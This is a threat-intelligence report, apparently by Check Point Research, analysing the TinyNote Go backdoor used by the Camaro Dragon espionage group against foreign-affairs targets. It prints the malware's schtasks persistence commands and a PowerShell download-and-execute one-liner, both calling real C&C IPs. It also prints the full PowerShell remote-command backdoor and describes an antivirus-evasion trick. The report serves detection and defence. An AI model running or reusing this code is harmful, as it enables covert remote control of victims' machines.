Executive summary

Since early January 2023, there has been a notable surge in activity targeting European foreign affairs entities linked to Southeast and East Asia. The threat actors responsible are tracked by Check Point Research as Camaro Dragon and are associated with a broad network of espionage operations aligned with Chinese interests. Camaro Dragon overlaps with previously reported activities conducted by state-sponsored Chinese threat actors, namely Mustang Panda. A portion of the group’s attack toolset and underlying infrastructure was thoroughly described by fellow ESET researchers in their detailed technical paper on the MQsTTang backdoor. Check Point Research analysis of these attacks also has uncovered a malicious TP-Link router firmware containing a custom implant named Horse Shell, which allows the threat actors to maintain persistent access and build anonymous infrastructure using compromised routers.

In this report, we analyze another previously undisclosed backdoor associated with this cluster of activity which shares with it not only a common infrastructure but also the same high-level intelligence-gathering goal.

Key findings:

- A previously unknown Go-based backdoor called TinyNote was found on one of the Camaro Dragon distribution servers, in addition to being spotted in the wild. The malware samples also communicate with other known C&C servers attributed to Camaro Dragon.

- The TinyNote backdoor is distributed with names related to foreign affairs matters, and likely targets Southeast and East Asian embassies.

- The backdoor performs a bypass of the Indonesian antivirus SmadAV, a security tool popular in Southeast Asian countries, such as Myanmar and Indonesia, and apparently used by a subset of the campaign targets.

- The TinyNote backdoor is a first-stage malware only capable of basic machine enumeration and command execution via PowerShell or Goroutines. However, it focuses on redundancy to gain a foothold on the infected machine, including setting up multiple persistency tasks, communication with several different C&C servers, and different types of C&C command execution.

Introduction

When we investigated a few delivery servers related to Camaro Dragon, we discovered that one of them exposed the threat actors’ tools and files located on the server, only protected by basic HTTP Authorization with a known password. Among many other tools, previously discussed by other researchers, we discovered yet another backdoor that we named TinyNote. Interestingly, the folder with the backdoor contained two other tools: Autoruns by Sysinternals, and HRSWord, which is a part of the Chinese Huorong Network Technology protection suite, and is often used by various actors to disable endpoint protection tools.

The backdoor we found on the server, and its versions found in the wild, are executables with names related to foreign affairs, such as PDF_ Contacts List Of Invitated Deplomatic Members and Note_Documents_No.14-Tokyo-__From___Embassy___of___Russia_. This naming convention is similar to the one used at the same time by the MQsTTang backdoor versions discovered by ESET and found in VT. Similar to MQsTTang, the TinyNote backdoor samples also contain folder icon in an attempt to deceive victims about their real purpose.

The custom backdoor is written in the Go programming language. In the copyright and build information for the executables, the malware developers left a reference to code.mil.mm, the Myanmar military infrastructure, likely to add credibility to their tool. The actors’ heightened interest in Myanmar entities and successful attacks carried out against them were previously discussed thoroughly. Our examination of the infrastructure led us to other findings that indicate the actors’ interest in Taiwan’s government entities as well.

The TinyNote backdoor is a basic remote shell, limited in capabilities: it enables the actors to fingerprint the infected machine, set up persistence, and establish two different ways to execute commands received from the C&C server. Despite its simplicity, it employs an interesting method of bypassing a very specific antivirus solution, suggesting the actors had issues gaining a foothold in specific environments.

SmadAV evasion

At the beginning of its execution, the malware starts a function called bypassSMADAV, whose purpose is to bypass the Indonesian antivirus Smadav. The developers of the antivirus position their solution as a “second-layer antivirus” with “active users mostly from Indonesia, and other users mostly come from Southeast Asia and Africa Countries”. The existence of the code that handles this specific antivirus once again confirms the focused targeting of Camaro Dragon campaigns and their knowledge of their victims’ environments and solutions. It’s worth mentioning that in previous operations, the actors used SmadAV for their own purposes, forcing its component SmadAVprotect32.exe to side-load their malicious DLL.



When any new process starts in the system, SmadAV scans all available windows. For every problematic window found, the antivirus checks if the window is visible with the API function IsWindowVisible. If the window is visible, it adds this window owner’s process ID to an array containing all current processes that have at least one visible window:

After iterating over all windows, the antivirus process iterates over this array and compares each process ID to the newly created process ID. If none is found, meaning the new process doesn’t have any visible windows, the antivirus deems the newly created process to be malicious and shows a popup that suggests blocking the created process. This flow might act as protection from the techniques like process hollowing where the process is created in suspend mode and then replaced with malicious code.



The threat actors appear to have reverse-engineered the logic of smadAV and dealt with this check by creating a window without a window name, but with the class name “EDIT” which is one of the available default windows class names. The window attributes include a very large number for the X position, the width and height are set to 0, and flags such as WS_EX_TOOLWINDOW define the window as a tool window. These attributes make sure the window is identified as visible by IsWindowVisible function, but in fact, it is not shown to the user and does not appear in the taskbar or when pressing ALT+TAB:

Before a call to CreateWindowEx, you would usually first need to create a class by calling RegisterClass and then class CreateWindowEx. But in this case, the threat actors decided to use a default class name which allows them to skip calling the RegisterClass function prior to calling CreateWindow. Ultimately, creating this window allows the threat actors to bypass the check, as the newly created window is technically visible, and continue the backdoor execution uninterrupted.

Backdoor execution flow

The malware creates a mutex named NASA&USA and then continues execution according to one of two modes of operation.

First mode: persistence, PowerShell backdoor, and malware “installation”

The malware checks if there is a “zip” string in the file path. If this is not found, it continues the execution flow. First, it creates the directory c:\programdata\Robots. If this fails, the malware does not continue the execution, likely because the infected user only has low privileges.

Next, the malware creates 2 scheduled tasks called test and test2 to retrieve and execute PowerShell commands, each retrieved from robots.txt from different C&C servers, most likely to eliminate a single point of failure:

schtasks /Create /TN test /SC MINUTE /MO 15 /TR "powershell \"$r=[System.Net.WebRequest]::Create(\\\"http://5.188.33.190/Robots.txt\\\");(new-object System.IO.StreamReader(($r.GetResponse()).GetResponseStream())).ReadToEnd() | powershell.exe -noprofile -\"" /fschtasks /Create /TN test2 /SC MINUTE /MO 45 /TR "powershell \"$r=[System.Net.WebRequest]::Create(\\\"http://103.159.132.91/Robots.txt\\\");(new-object System.IO.StreamReader(($r.GetResponse()).GetResponseStream())).ReadToEnd() | powershell.exe -noprofile -\"" /f

At the time of execution, both servers returned the same code pointing to the third server:

C:\Windows\System32\cmd.exe /c "start powershell.exe -nop -c set-alias exi iex;`$v1='iex (new-object net.webclient).dow';`$v2='nloadstring(''http://';`$v3='103.159.132.91/robots1.txt'')';exi(`$v1+`$v2+`$v3);"

The final payload returned is a lightweight PowerShell backdoor, which retrieves a list of commands from the CMD header from the C&C server response, executes them with Invoke-Expression, concatenates the outputs with '_n1w_' string, and sends them back to the server in POST request:

$WindowState = '[DllImport("user32.dll")] public static extern bool ShowWindow(int handle, int stat);';add-type -name win -member $WindowState -namespace native;[native.win]::ShowWindow(([System.Diagnostics.Process]::GetCurrentProcess() | Get-Process).MainWindowHandle, 0);

$url="http://103.159.132.91:8081/";

$postParams = 'result=start';

while (1 -eq 1) {

try {

$data = [System.Text.Encoding]::UTF8.GetBytes($postParams);

$req = [System.Net.WebRequest]::Create($url);

$req.ServicePoint.ConnectionLimit =65535;

If ($req.ServicePoint.CurrentConnections -ge 10000) {

$req.ServicePoint.CloseConnectionGroup("")

}

$req.ServicePoint.Expect100Continue = $false;

#$req.Timeout = 10000;

$req.Method = "POST";

$req.ContentType = "application/x-www-form-urlencoded";

$req.ContentLength = $data.Length;

$Stream = $req.GetRequestStream();

$Stream.Write($data, 0, $data.Length);$Stream.Flush();$Stream.Close();

#waiting remote

[System.Net.WebResponse] $resp = $req.GetResponse();$header=$resp.GetResponseHeader('CMD');

$d = [System.Convert]::FromBase64String($header);

$Ds = [System.Text.Encoding]::UTF8.GetString($d);$result = "";

Foreach ($string in invoke-expression $Ds){$result=$result+'_n1w_'+$string;};

$result = [Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($result));

$postParams = "result=$result";

}

catch{};

};

The malware then copies itself to the zip file with the name [16 random characters].zip in c:\users\public\, and also creates another copy of itself to the path using the zip name as a folder, for example, c:\users\public\pMiOxI3G44Igrpq7.zip\. Both the file inside the zip and the unzipped copy of the file get the same randomly generated name [5 random characters].exe, for example, 8q3Fj.exe.

Finally, the malware creates a scheduled task to execute its copy from this randomized path:

schtasks /Create /TN 8NaZrCq3pGeDRXKF /SC MINUTE /MO 15 /TR "explorer.exe c:\users\public\8NaZrCq3pGeDRXKF.zip\8NaZr.exe" /f

Second mode: the backdoor

This mode happens after the malware has achieved persistence and is running from a “zip” path. First, the malware enumerates the system for the following data and concatenates it to one string:

- The current system username

- The current username home folder

- The system’s network interfaces (name, MacAddress, description)

Next, it encrypts the string using a simple XOR encryption algorithm with the key NASA and Base64 encodes it afterward. It then picks one random C&C URL out of the three available and constructs a GET request:

http://5.188.33.190/api.php http://103.169.90.132/api.php http://103.159.132.91/api.php

The encoded enumeration data is stored in a cookie called SSN. Other headers in the request are constructed from serval random values. The hostname header is selected from the following list:

The user-agent is also randomized and is selected from the following list:

- Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0

- Mozilla/5.0 (iPhone; CPU iPhone OS 12_0_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0 Mobile/15E148 Safari/604.1

- Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0

- Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36

The expected result from the server is a JSON with the following structure:

{"msg":"[BASE64-ENCODED COMMAND]"}

After the validation of the JSON and Base64 decoding, the malware creates a Goroutine that executes the command and continues to listen for more commands in a loop.

Attribution

In addition to the fact that one of the backdoor versions was found on the Camaro Dragon distribution server, there are other strong connections between the actors and the TinyNote malware:

- The server 103.159.132[.]91, where one of the versions of the malware was first found behaves like the C&C server of the backdoor, and was also a delivery server for the MQsTTang backdoor during the same time period.

- Another C&C server, 103.169.90[.]132, is known to be used by the threat actors continuously.

- The victimology and lures are consistent with the latest Camaro Dragon campaigns, including the activity associated with the MQsTTang backdoor. In addition, the actors also keep using a “folder” icon and a specific naming convention for some of their backdoors seen since early 2023.

The third C&C server, 5.188.33[.]190, has rather unique SSL certificates with Alternative names mail.mofa.gov.tw, intra.mofa.gov.tw, and *.mofa.gov.tw. Another server with the same certificate, 23.106.123[.]59 is currently redirecting to the official infrastructure of the government of Taiwan, but likely was used for the additional attacks by the threat actor.

Conclusion

The TinyNote backdoor highlights the targeted approach of Camaro Dragon and the extensive research they conduct prior to infiltrating their intended victims’ systems. Although the backdoor is not technically complex, it employs several noteworthy tactics to establish an initial foothold in the compromised systems. These include the utilization of Golang, a programming language rarely used in Camaro Dragon tools, minimal lightweight functionality, and embedded bypass of a specific antivirus software commonly installed on potential targets. The simultaneous use of this backdoor together with other tools with different levels of technical advancement implies that the threat actors are actively seeking to diversify their attack arsenal.

IOCs

f0b081ca58b6c253aa0014847c62dbad 6a2204b32a60aed0a3403c63ad2a529c 5.188.33[.]190 103.169.90[.]132 103.159.132[.]91 23.106.123[.]59

Check Point Customers remain protected:

Threat Emulation provides comprehensive coverage of attack tactics, file types, and operating systems, powered by ThreatCloud AI – the brain behind all of Check Point’s Security.